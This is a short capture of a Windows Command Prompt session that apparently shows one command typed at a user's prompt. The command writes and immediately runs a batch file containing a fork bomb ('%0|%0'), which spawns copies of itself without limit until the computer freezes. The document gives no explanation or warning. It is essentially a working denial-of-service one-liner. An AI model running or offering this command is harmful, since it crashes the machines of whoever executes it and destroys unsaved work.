 Command Prompt
PowerShell
~
Microsoft Windows [Version 10.0.22631.3447]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Andrew>echo %0^|%0 > $_.cmd & $_